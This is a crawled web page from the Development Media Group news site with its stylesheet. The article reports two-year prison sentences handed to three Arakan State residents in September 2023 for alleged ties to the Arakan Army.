

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dmediag.com/news/J-2-rke-3.html
body_size: 6653
content:
<!DOCTYPE html>
<html lang="en-US" class="h-100">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title>Three Arakan State residents imprisoned two years for AA ties - Development Media Group</title>
    <meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content="Three Arakan State residents imprisoned two years for AA ties">
<meta property="og:type" content="article">
<meta property="og:image" content="https://assets.dmediag.com/2023/Sep/J-2.jpg">
<meta property="og:url" content="true://www.dmediag.com/news/J-2-rke-3.html">
<meta name="twitter:card" content="summary_large_image">
<meta property="og:description" content="Charged for their alleged ties to the Arakan Army (AA), three residents from Arakan State&amp;rsquo;s Sittwe and Ann townships were recently handed down two-year prison sentences.
">
<meta property="og:site_name" content="Development Media Group">
<meta name="twitter:image:alt" content="Three Arakan State residents imprisoned two years for AA ties">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="hhrR4UxaoVHsneGPcTcJMEqj3HvtQd_RRJ9Zc-gCyNDSTbeGfAKWNqbHvv4_RVZaBfKpKrkQ5-Z05TYUikWhoA==">

<link href="/assets/27c51984/css/bootstrap.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:wght@400,500,600,700&amp;display=swap" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/css/lightbox.min.css" rel="stylesheet">
<link href="/themes/dmg/assets/acmeticker/styles.css" rel="stylesheet">
<link href="/themes/dmg/css/styles.css" rel="stylesheet">
<link href="/assets/e481604b/css/activeform.css" rel="stylesheet">                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189175901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189175901-1');
</script>    </head>

<body class="d-flex flex-column h-100 english">
    
    <header>
        <section class='topbar'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-6 col-sm-8 col-8'>
                        <ul class='site-links list-inline my-0'>
                                                            <li class='list-inline-item'><a href="/uncategorised/about-us.html">About Us</a></li>
                                                        <li class='list-inline-item'><a href="/site/contact">Contact Us</a></a></li>
                        </ul>
                    </div>
                    <div class='col-md-6 col-sm-4 col-4'>
                        <ul class='social-icons list-inline d-block my-0 text-end'>
                                                            <li class='d-inline px-1'>
                                    <a href="https://www.facebook.com/dmgnewsagency/" data-bs-toggle="tooltip" data-bs-placement="top" title="Facebook"><i class="fa-brands fa-square-facebook"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.youtube.com/channel/UCzZNXzUgaT2pWRLZTIncGeQ" data-bs-toggle="tooltip" data-bs-placement="top" title="Youtube"><i class="fa-brands fa-youtube"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://soundcloud.com/dmgonlineradio" data-bs-toggle="tooltip" data-bs-placement="top" title="Sound Cloud"><i class="fa-brands fa-soundcloud"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.dmgburmese.com" data-bs-toggle="tooltip" data-bs-placement="top" title="Burmese"><i class="fi fi-mm"></i></a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        <section class='navigation'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-2'>
                        <a class="logo" href="/"><img src="/img/logo.png" alt="Development Media Group"></a>                    </div>
                    <div class='col-md-10 text-end'>
                                                                            <a href="https://assets.dmediag.com/mine.jpg" data-lightbox="notice"><img src="https://assets.dmediag.com/mine.jpg" alt="Development Media Group" style="max-height:100px;margin-left:10px;"></a>                                                                                                                                                    <a href="/donate" target="_blank"><img src="/img/donate-banner.png" alt="Development Media Group" style="max-height:100px"></a>                                            </div>
                </div>
            </div>
            <div class='container'>
                <nav id="w0" class="navbar navbar-expand-md">
<div class="container">

<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#w0-collapse" aria-controls="w0-collapse" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div id="w0-collapse" class="collapse navbar-collapse">

<ul id="w1" class="navbar-nav ml-auto nav"><li class="nav-item"><a class="nav-link" href="/site/index">HOME</a></li>
<li class="nav-item"><a class="nav-link" href="/news">NEWS</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="/article" data-bs-toggle="dropdown" role="button" aria-expanded="false">ARTICLE</a><div id="w2" class="dropdown-menu"><a class="dropdown-item" href="/article/news-article">News Article</a>
<a class="dropdown-item" href="/article/feature">FEATURE</a>
<a class="dropdown-item" href="/article/review">REVIEW</a>
<a class="dropdown-item" href="/lifestyle">LIFESTYLE</a></div></li>
<li class="nav-item"><a class="nav-link" href="/article/opinion">OPINION</a></li>
<li class="nav-item"><a class="nav-link" href="/interview">INTERVIEW</a></li>
<li class="nav-item"><a class="nav-link" href="/culture">CULTURE</a></li>
<li class="nav-item"><a class="nav-link" href="/editorial">EDITORIAL</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="#" data-bs-toggle="dropdown" role="button" aria-expanded="false">MULTIMEDIA</a><div id="w3" class="dropdown-menu"><a class="dropdown-item" href="/multimedia/photo-essay">PHOTO ESSAY</a>
<a class="dropdown-item" href="/multimedia/video-news">VIDEO NEWS</a>
<a class="dropdown-item" href="/multimedia/weekly-highlights-of-arakan">WEEKLY HIGHLIGHTS OF ARAKAN</a>
<a class="dropdown-item" href="/multimedia/documentary-2">DOCUMENTARY</a>
<a class="dropdown-item" href="/multimedia/report">REPORT</a></div></li>
<li class="nav-item"><a class="nav-link" href="/politics">POLITICS</a></li>
<li class="nav-item"><a class="nav-link" href="/business">BUSINESS</a></li></ul></div>
</div>
</nav>            </div>
        </section>
    </header>

    <main role="main" class="flex-shrink-0">
        <div class="container py-3">
            
<div class='row'>
    <div class='col-md-1'>
        <span class="badge bg-blue p-2">Breaking News</span>
    </div>
    <div class='col-md-9'>     
        <div class='breaking-news'>
            <ul class='breaking-news-ticker'>     
                                <li><a href="/news/ciasf.html" title="Children in Arakan State face rising cases of pneumonia and flu">Children in Arakan State face rising cases of pneumonia and flu</a></li>    
                                <li><a href="/news/mmfjc.html" title="Muslim militiamen flee junta camps in Sittwe amid oppression, discrimination">Muslim militiamen flee junta camps in Sittwe amid oppression, discrimination</a></li>    
                                <li><a href="/news/jnahf.html" title="Junta navy activities halt fishing in Thandwe">Junta navy activities halt fishing in Thandwe</a></li>    
                                <li><a href="/news/jaktpf.html" title="Junta airstrike kills 21 POWs, family members at Kyauktaw detention centre">Junta airstrike kills 21 POWs, family members at Kyauktaw detention centre</a></li>    
                                <li><a href="/news/aaste.html" title="Arakan Army seeks to expand territorial control in Sittwe">Arakan Army seeks to expand territorial control in Sittwe</a></li>    
                                           
            </ul>
        </div>           
            </div>   
    <div class='col-md-2'>
        <form id="w4" class="form-vertical kv-form-bs4" action="/site/search" method="get" role="form">
        <div class="highlight-addon field-englisharticlesearch-search">


<div class="input-group"><input type="text" id="englisharticlesearch-search" class="form-control" name="EnglishArticleSearch[search]" placeholder="Search Here ..."><button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button></div>

<div class="invalid-feedback"></div>

</div>        
        </form>    </div>  
</div>                            <div class='breadcrumbs'>
                    <nav aria-label="breadcrumb"><ol id="w5" class="breadcrumb"><li class="breadcrumb-item"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li class="breadcrumb-item"><a href="/news">News</a></li>
<li class="breadcrumb-item active" aria-current="page">Three Arakan State residents imprisoned two years for AA ties</li>
</ol></nav>                </div>
                                </div>
        <div class='container'>
    <div class="article-view pb-3">
        <div class='row'> 
            <div class='col-md-8'>
                <h4 class='mb-3'>Three Arakan State residents imprisoned two years for AA ties</h4>
                                    <div class='article-intro'>
                        <p>Charged for their alleged ties to the Arakan Army (AA), three residents from Arakan State&rsquo;s Sittwe and Ann townships were recently handed down two-year prison sentences.</p>
                    </div>                    
                                <p>                                        
                                            <span class='pe-3 author text-muted'>By Admin</span> 
                                                                <span class='publish-date text-muted'> 14 Sep 2023</span> 
                                    </p>  
                                    <div class="clearfix">
                                            <img class="mb-3" src="https://assets.dmediag.com/2023/Sep/J-2.jpg" alt="Three Arakan State residents imprisoned two years for AA ties">                                        </div>
                                <p>DMG Newsroom<br />
14 September 2023, Sittwe<br />
&nbsp;<br />
Charged for their alleged ties to the Arakan Army (AA), three residents from Arakan State&rsquo;s Sittwe and Ann townships were recently handed down two-year prison sentences.<br />
&nbsp;<br />
The three were arrested during the latest fighting between the Myanmar military and the AA last year.<br />
&nbsp;<br />
U Aung Tin Myint, a former administrator of Lonekauk village-tract in Ann Township, was given two years&rsquo; imprisonment on Wednesday by the Ann Township Court for alleged violation of Article 17(1) of the Unlawful Associations Act, according to his lawyer.<br />
&nbsp;<br />
He was arrested at a junta security checkpoint while travelling to Ann town in November of last year.<br />
&nbsp;<br />
On Monday, two Sittwe Township residents &mdash; U Ba Thein from Byinephyu (Setyoekya) village, and U Saw Lein from Thakkelpyin (Muslim) village &mdash; were handed two years&rsquo; imprisonment by the Sittwe Township Court under Section 505(a) of the Penal Code for alleged incitement.<br />
&nbsp;<br />
The pair were detained at their houses in June of last year on suspicion of having ties to the AA.<br />
&nbsp;<br />
U Hla Myint, the head of Thakkelpyin village, said: &ldquo;I heard U Saw Lein was given two years by the Sittwe Township Court. He has been detained for more than one year.&rdquo;<br />
&nbsp;<br />
It has been more than 10 months since the Myanmar military and the AA observed a ceasefire on humanitarian grounds in November of last year.<br />
&nbsp;<br />
Myanmar&rsquo;s military regime should immediately release those who were detained for their alleged ties to the AA, said a resident of Ann town.<br />
&nbsp;<br />
&ldquo;If the regime is really desirous of peace, it should release those who were unfairly arrested over their alleged ties to the AA.<br />
&nbsp;<br />
More than 60 Arakan State residents charged under the Unlawful Associations Act for their alleged ties to the AA were released in a regime mass amnesty on August 2.<br />
&nbsp;<br />
According to a DMG rally, a total of 128 people are still on trial across Arakan State for charges under Section 17 (1) and (2) of the Unlawful Associations and/or Section 505(a) of the Penal Code.</p>
                                <div class='related widget mt-5'>
                    <div class='header'>
                        <h4 class='widget-title'><span>Related Posts</span> </h4>
                        <div class='widget-content'>                    
                            <ul>  
                                                          
                                <li><a href="/review/aitcwp.html">Arakan in 2025: Control Without Peace, Governance Under Fire, and the Deepening Civilian Crisis</a></li>
                                                          
                                <li><a href="/news/baaht.html">Bangladesh, Arakan Army hold talks on border security</a></li>
                                                          
                                <li><a href="/review/htaace.html">How the Arakan Army Can Engage the Yunus Government Amid Myanmar's Election Push, Border Pressures, and a Deepening Arakan Crisis</a></li>
                                                          
                                <li><a href="/opinion/hctaa.html">How Can the Arakan Army Approach the Yunus Government?</a></li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                                                <div>
                    <a href="/donate">
                        <img class="mb-5" src="/img/donate-banner-2.png" alt="Donate">                    </a>
                </div>
            </div>
            <div class='col-md-4'>                
                <div class="sticky-top">
    <div class="sidebar-content">
        <div class='sidebar'>
                        <div class='widget article-opinion'>
                <h4 class='widget-title'><span>Top News</span> </h4>
                <div class='article-items'>
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Healthy%20Jan22.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/ciasf.html"><h6>Children in Arakan State face rising cases of pneumonia and flu</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>22 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Sittwe-Jan22.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/mmfjc.html"><h6>Muslim militiamen flee junta camps in Sittwe amid oppression, discrimination</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>22 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Thandwe-Jan22.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/jnahf.html"><h6>Junta navy activities halt fishing in Thandwe</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>22 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/KT-Jan21.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/jaktpf.html"><h6>Junta airstrike kills 21 POWs, family members at Kyauktaw detention centre</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>21 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/AA-Jan21.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/aaste.html"><h6>Arakan Army seeks to expand territorial control in Sittwe</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>21 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                </div>
            </div>
            
            <div class='widget ads'>  
                <img src="//via.placeholder.com/416x416?text=ads" /> 
            </div> 
                        <div class='widget article-topnew'>        
                <h4 class='widget-title'><span>News Article</span> </h4>
                <div class='article-items'>
                    <ul class=''>
                                                    <li>
                                <a href="/news-article/coaitd.html"><h6>Cut Off and in the Dark: How Communications Blackouts Are Deepening Human Suffering in Arakan</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/warevpltgro.html"><h6>Tree Planters Amid the Gunfire</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/rkecdhidsl.html"><h6>Hidden Schools and Education in Arakan</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/mwgjtldiwdsi.html"><h6>Mangroves Without Guardians: How Armed Conflict Is Leaving Myanmar’s Coastal Forests Exposed</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/nsttoftsiufm.html"><h6>Narcotics, Narratives, and the Arakan Army</h6> </a>                        
                            </li>
                                            </ul>      
                </div>  
            </div>
                                <div class='widget article-politics'>        
                <h4 class='widget-title'><span>POLITICS</span> </h4>        
                <div class='article-items'>
                    <div class='row'>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2023/November/mro_ethnic_party.jpg" alt="">                                    </div>                        
                                    <a href="/politics/kaweatceer.html"><h6>Junta-appointed UEC disbands Mro Ethnic Party</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2022/April/ns_d.jpg" alt="">                                    </div>                        
                                    <a href="/politics/nspbd.html"><h6>Political Gamesmanship Behind Designation of New Districts in Myanmar</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/News_1/anp_c_ommittee.jpg" alt="">                                    </div>                        
                                    <a href="/politics/policy-affairs-steering-committee-becomes-decision-maker-in-anp.html"><h6>Policy Affairs Steering Committee becomes decision maker in ANP</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Sittwe/News_1/A_F_P.jpg" alt="">                                    </div>                        
                                    <a href="/politics/the-afp-will-continue-along-a-nationalist-path.html"><h6>The AFP will continue along a nationalist path</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/Vox_Pop/1/Vox_Pop_Politics.jpg" alt="">                                    </div>                        
                                    <a href="/politics/why-is-people’s-interest-in-politics-waning.html"><h6>Why is people’s interest in politics waning?</h6> </a>  
                                </div>                      
                            </div>
                                            </div>                           
                </div>  
            </div>
                            <div class='widget article-bussiness'>        
                <h4 class='widget-title'><span>Opinion</span> </h4>                
                <div class='article-items'>            
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2026/1/Article-Jan22.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/wftsh.html"><h6>War from the Sky: How Airstrikes Reshaped Life in Arakan in 2025</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>22 Jan 2026</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2026/1/Article e Jan 6 (2).jpg" alt="">                                    </div>                        
                                    <a href="/opinion/avggt.html"><h6>A Village Gone Global Through One Radio</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>06 Jan 2026</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/E---Article-Dec30.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/hctaa.html"><h6>How Can the Arakan Army Approach the Yunus Government?</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>30 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/photo_2025-12-26_13-41-50.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/sudsimsuvsd.html"><h6>The Unsung Hero of Mahamuni Village</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>26 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                                            
                </div>  
            </div>
                </div>
    </div>
</div>

                
            </div>
        </div>        
    </div>
</div>
    </main>

    <footer class="footer mt-auto pt-5">
        <div class="container">
            <div class='row'>
                <div class='col-md-4'>
                    <h4>Development Media Group – DMG Logo Change</h4>
    <p>Effective Wednesday, August 16, 2023, the logo for Development Media Group – DMG is changed
    to the following logo.</p>
    <p>From August 16, all content produced by DMG will use the new logo, and media products such
    as videos, photos, etc. produced with the old logo will remain the property of DMG.</p>                    <div class='logo'>
                                                <img class="p-5 pt-0 pb-2" src="/img/logo.png" alt="Development Media Group" style="max-height:150px; margin-left:auto;margin-right:auto;display: block;">                    </div>


                </div>
                <div class='col-md-4'>
                    <h4>About Us</h4>
                    <p>Our news agency is committed to disseminating news, photos, data and documentaries in a professional and respectful manner in accordance with media ethics, avoiding any conflicts, controversy, and disrespect, in terms of political, racial, religious, cultural, traditional, historical, social viewpoints or beliefs, with regards to accurate and truthful news coverage.</p>
                </div>
                <div class='col-md-4'>
                    <h4>Contact Us</h4>
                    <p>Development Media Group<br />
Rakhine (Arakan) State, Myanmar</p>
                    <p>
                                                    Phone : 09426293095<br />
                                                                            Email :  info@dmediag.com                                            </p>
                </div>
            </div>
        </div>
        <div class='copyright'>
            <div class='container'>
                <p class='text-center py-2'>
                    Copyright &copy; 2022 <a href="#">Development Midea Group</a>. All Rights Reserved.
                </p>
            </div>
        </div>
    </footer>

    <script src="/assets/7232ee86/jquery.js"></script>
<script src="/assets/348acfa4/yii.js"></script>
<script src="/assets/27c51984/js/bootstrap.bundle.js"></script>
<script src="/themes/dmg/assets/acmeticker/scripts.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/smooth-scrollbar/8.8.1/smooth-scrollbar.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/js/lightbox.min.js"></script>
<script src="/themes/dmg/js/scripts.js"></script>
<script src="/assets/348acfa4/yii.activeForm.js"></script>
<script src="/assets/e481604b/js/activeform.js"></script>
<script>jQuery(function ($) {
var $el=jQuery("#w4 .kv-hint-special");if($el.length){$el.each(function(){$(this).activeFieldHint()});}kvBs4InitForm();
jQuery('#w4').yiiActiveForm([], []);
});</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.dmediag.com/themes/dmg/css/styles.css
body_size: 13652
content:
@charset "UTF-8";
.not-set {
  color: #c55;
  font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
  content: "";
  left: 3px;
  display: inline-block;
  width: 0;
  height: 0;
  border: solid 5px transparent;
  margin: 4px 4px 2px 4px;
  background: transparent;
}

a.asc:after {
  border-bottom: solid 7px #212529;
  border-top-width: 0;
}

a.desc:after {
  border-top: solid 7px #212529;
  border-bottom-width: 0;
}

.grid-view th,
.grid-view td:last-child {
  white-space: nowrap;
}

.grid-view .filters input,
.grid-view .filters select {
  min-width: 50px;
}

.hint-block {
  display: block;
  margin-top: 5px;
  color: #999;
}

.error-summary {
  color: #a94442;
  background: #fdf7f7;
  border-left: 3px solid #eed3d7;
  padding: 10px 20px;
  margin: 0 0 15px 0;
}

/* align the logout "link" (button in form) of the navbar */
.nav li > form > button.logout {
  padding-top: 7px;
  color: rgba(255, 255, 255, 0.5);
}

@media (max-width: 767px) {
  .nav li > form > button.logout {
    display: block;
    text-align: left;
    width: 100%;
    padding: 10px 0;
  }
}
.nav > li > form > button.logout:focus,
.nav > li > form > button.logout:hover {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.75);
}

.nav > li > form > button.logout:focus {
  outline: none;
}

body {
  font-family: "Poppins", sans-serif;
  background-color: #e8e8e8;
}
body header .topbar {
  background-color: #e0dede;
}
body header .topbar a {
  text-decoration: none;
  font-size: 15px;
  color: #212529;
}
body header .topbar .fa-square-facebook {
  color: #1976d2;
}
body header .topbar .fa-square-youtube, body header .topbar .fa-youtube {
  color: #ff0000;
}
body header .topbar .fa-soundcloud {
  color: #fb7100;
}
body header .topbar .site-links .list-inline-item:not(:last-child) {
  margin-right: 0rem;
  padding-right: 0.5rem;
  border-right: 1px solid #212529;
}
body header .topbar .site-links .list-inline-item:not(:first-child) {
  padding-left: 0.2rem;
}
body header .navigation {
  background-color: #223a8e;
}
body header .navigation::before {
  display: table;
  content: " ";
  background: repeating-linear-gradient(90deg, #00629a, #00629a 20px, #000 20px, #000 40px);
  height: 200px;
  width: 30%;
  transform: rotateY(0deg) rotate(45deg);
  border: 0px;
  position: absolute;
  right: 0%;
  top: -200%;
}
body header .navigation .logo img {
  max-height: 100px;
}
body header .navigation .navbar {
  border-top: 1px solid #e0dede;
  padding-top: 3px;
  padding-bottom: 3px;
}
body header .navigation .navbar ul li a {
  color: #90bedb;
}
body header .navigation .navbar ul li a.active, body header .navigation .navbar ul li a:hover {
  color: #fff;
}
body header .navigation .navbar ul li div a {
  color: #333;
}
body header .navigation .navbar ul li div a.active, body header .navigation .navbar ul li div a:hover {
  background-color: #1f639a;
  color: #fff;
}
body header .navigation .navbar ul li div a.dropdown-toggle::after {
  display: none;
}
body footer {
  background-color: #223a8e;
  color: #fff;
}
body footer .copyright {
  background-color: #16265e;
  color: #d5d5d5;
}
body footer .copyright p {
  margin-bottom: 0px;
}
body footer .copyright p a {
  text-decoration: none;
}
body .widget-title {
  position: relative;
  margin-bottom: 20px;
}
body .widget-title::after {
  display: table;
  content: " ";
  width: 100%;
  height: 3px;
  background: #000;
  position: absolute;
  top: 50%;
  z-index: -3;
}
body .widget-title span {
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
}
body .widget-title span::after {
  background: #e8e8e8;
  display: table;
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: -2;
}
body .widget-title span::before {
  display: table;
  content: " ";
  width: 45px;
  height: 13px;
  background: #35b5ff;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: -1;
}
body .widget {
  margin-bottom: 30px;
}
body .widget img {
  margin-bottom: 5px;
}
body .widget .text-muted {
  font-size: 11px;
  font-style: italic;
  color: #333;
}
body .widget.article-verticle-list p, body .widget.article-verticle-list h6, body .widget.article-intro-list p, body .widget.article-intro-list h6, body .widget.article-opinion p, body .widget.article-opinion h6, body .widget.article-feature p, body .widget.article-feature h6, body .widget.recent-bussiness-news p, body .widget.recent-bussiness-news h6 {
  margin-bottom: 0px;
}
body .widget.article-verticle-list a, body .widget.article-intro-list a, body .widget.article-opinion a, body .widget.article-feature a, body .widget.recent-bussiness-news a {
  color: #333;
}
body .widget.article-verticle-list a:hover, body .widget.article-intro-list a:hover, body .widget.article-opinion a:hover, body .widget.article-feature a:hover, body .widget.recent-bussiness-news a:hover {
  color: #00629a;
}
body .widget.article-verticle-list .widget-item, body .widget.article-intro-list .widget-item, body .widget.article-opinion .widget-item, body .widget.article-feature .widget-item, body .widget.recent-bussiness-news .widget-item {
  margin-bottom: 10px;
}
body .widget.article-verticle-list .widget-item h6, body .widget.article-intro-list .widget-item h6, body .widget.article-opinion .widget-item h6, body .widget.article-feature .widget-item h6, body .widget.recent-bussiness-news .widget-item h6 {
  height: 68px;
  line-height: 1.6;
  overflow: hidden;
}
body .widget.article-feature .feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
}
body .widget.article-feature .feature-item .item-content {
  flex-grow: 1;
}
body .widget.article-feature .feature-item .item-content .image {
  margin-bottom: 10px;
}
body .widget.article-feature .feature-item .item-content .image img {
  object-fit: cover;
  height: 196px;
  width: 100%;
}
